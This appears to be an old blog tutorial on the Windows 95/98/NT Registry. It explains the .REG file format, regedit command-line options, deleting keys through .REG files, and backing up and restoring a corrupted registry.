A great feature of the Registry Editor is it's ability to import and export registry settings to a text file, this text file, identified by the .REG extension, can then be saved or shared with other people to easily modify local registry settings. You can see the layout of these text files by simply exporting a key to a file and opening it in Notepad, to do this using
the Registry Editor select a key, then from the "Registry" menu choose "Export Registry File...", choose a filename and save. If you open this file in notepad you will see a file similar to the example below:
Quote:
REGEDIT4
[HKEY_LOCAL_MACHINE\SYSTEM\Setup]
"SetupType"=dword:00000000
"CmdLine"="setup -newsetup"
"SystemPrefix"=hex:c5,0b,00,00,00,40,36,02
The layout is quite simple, REGEDIT4 indicated the file type and version, [HKEY_LOCAL_MACHINE\SYSTEM\Setup] indicated the key the values are from, "SetupType"=dword:00000000 are the values themselves the portion after the "=" will vary depending on the type of value they are; DWORD, String or Binary.
So by simply editing this file to make the changes you want, it can then be easily distributed and all that need to be done is to double-click, or choose "Import" from the Registry menu, for the settings to be added to the system Registry.
Deleting keys or values using a REG file
It is also possible to delete keys and values using REG files. To delete a key start by using the same format as the the REG file above, but place a "-" symbol in front of the key name you want to delete. For example to delete the [HKEY_LOCAL_MACHINE\SYSTEM\Setup] key the reg file would look like this:
Quote:
REGEDIT4
[-HKEY_LOCAL_MACHINE\SYSTEM\Setup]
The format used to delete individual values is similar, but instead of a minus sign in front of the whole key, place it after the equal sign of the value. For example, to delete the value "SetupType" the file would look like:
Quote:
REGEDIT4
[HKEY_LOCAL_MACHINE\SYSTEM\Setup]
"SetupType"=-
Use this feature with care, as deleting the wrong key or value could cause major problems within the registry, so remember to always make a backup first.
Regedit Command Line Options
Regedit has a number of command line options to help automate it's use in either batch files or from the command prompt. Listed below are some of the options, please note the some of the functions are operating system specific.
* regedit.exe [options] [filename] [regpath]
* [filename] Import .reg file into the registry
* /s [filename] Silent import, i.e. hide confirmation box when importing files
* /e [filename] [regpath] Export the registry to [filename] starting at [regpath]
e.g. regedit /e file.reg HKEY_USERS\.DEFAULT
* /L:system Specify the location of the system.dat to use
* /R:user Specify the location of the user.dat to use
* /C [filename] Compress (Windows 98)
* /D [regpath] Delete the specified key (Windows 98)
Maintaining the Registry
How can you backup and restore the Registry?
Windows 95
Microsoft included a utility on the Windows 95 CD-ROM that lets you create backups of the Registry on your computer. The Microsoft Configuration Backup program, CFGBACK.EXE, can be found in the \Other\Misc\Cfgback directory on the Windows 95 CD-ROM. This utility lets you create up to nine different backup copies of the Registry, which it stores, with the extension RBK, in your \Windows directory. If your system is set up for multiple users, CFGBACK.EXE won't back up the USER.DAT file.
After you have backed up your Registry, you can copy the RBK file onto a floppy disk for safekeeping. However, to restore from a backup, the RBK file must reside in the \Windows directory. Windows 95 stores the backups in compressed form, which you can then restore only by using the CFGBACK.EXE utility.
Windows 98
Microsoft Windows 98 automatically creates a backup copy of the registry every time Windows starts, in addition to this you can manually create a backup using the Registry Checker utility by running SCANREGW.EXE from Start Run menu.
What to do if you get a Corrupted Registry
Windows 95, 98 and NT all have a simple registry backup mechanism that is quite reliable, although you should never simply rely on it, remember to always make a backup first!
Windows 95
In the Windows directory there are several hidden files, four of these will be SYSTEM.DAT & USER.DAT, your current registry, and SYSTEM.DA0 & USER.DA0, a backup of your registry. Windows 9x has a nice feature in that every time it appears to start successfully it will copy the registry over these backup files, so just in case something goes wrong can restore it to a known good state. To restore the registry follow these instruction:
[list=1]
* Click the Start button, and then click Shut Down.
* Click Restart The Computer In MS-DOS Mode, then click Yes.
* Change to your Windows directory. For example, if your Windows directory is c:\windows, you would type the following:
cd c:\windows
* Type the following commands, pressing ENTER after each one. (Note that SYSTEM.DA0 and USER.DA0 contain the number zero.)
attrib -h -r -s system.dat
attrib -h -r -s system.da0
copy system.da0 system.dat
attrib -h -r -s user.dat
attrib -h -r -s user.da0
copy user.da0 user.dat
* Restart your computer.
Following this procedure will restore your registry to its state when you last successfully started your computer.
If all else fails, there is a file on your hard disk named SYSTEM.1ST that was created when Windows 95 was first successfully installed. If necessary you could also change the file attributes of this file from read-only and hidden to archive to copy the file to C:\WINDOWS\SYSTEM.DAT.
Windows NT
On Windows NT you can use either the "Last Known Good" option or RDISK to restore to registry to a stable working configuration.
How can I clean out old data from the Registry?
Although it's possible to manually go through the Registry and delete unwanted entries, Microsoft provides a tool to automate the process, the program is called RegClean. RegClean analyzes Windows Registry keys stored in a common location in the Windows Registry. It finds keys that contain erroneous values, it removes them from the Windows Registry after having recording those entries in the Undo.Reg file.
Subscribe to:
Comments (Atom)